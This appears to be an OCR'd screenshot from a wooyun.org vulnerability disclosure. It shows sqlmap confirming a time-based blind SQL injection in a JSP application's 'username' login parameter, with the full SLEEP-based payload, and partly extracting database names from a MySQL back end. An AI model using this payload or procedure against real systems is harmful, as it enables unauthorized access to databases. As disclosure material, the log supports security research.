 管理员: 命令提示符
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] y
[22:54:42] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. '--dbms=mysql')
[22:54:42] [INFO] checking if the injection point on POST parameter 'username' i
s a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 113 HTTP(s) req
uests:
---
Parameter: username (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: username=admin') AND (SELECT * FROM (SELECT(SLEEP(5)))zgPQ) AND ('l
DWM'='lDWM&password=admin
---
[22:55:02] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[22:55:02] [INFO] fetching database names
[22:55:02] [INFO] fetching number of databases
[22:55:02] [INFO] retrieved:
[22:55:02] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
1
[22:55:21] [INFO] adjusting time delay to 1 second due to good response times
7
[22:55:22] [INFO] retrieved: information_
[22:56:34] [ERROR] invalid character detected. retrying..
[22:56:34] [WARNING] increasing time delay to 2 seconds
schema
[22:57:25] [INFO] retrieved: Activ
[22:58:47] [ERROR] invalid character detected. retrying..
[22:58:47] [WARNING] increasing time delay to 3 seconds
[22:59:38] [ERROR] invalid character detected. retrying..
[22:59:38] [WARNING] increasing time delay to 4 seconds
[23:00:24] [ERROR] invalid character detected. retrying..
[23:00:24] [WARNING] increasing time delay to 5 seconds
[23:00:57] [ERROR] invalid character detected. retrying..
www.wooyun.org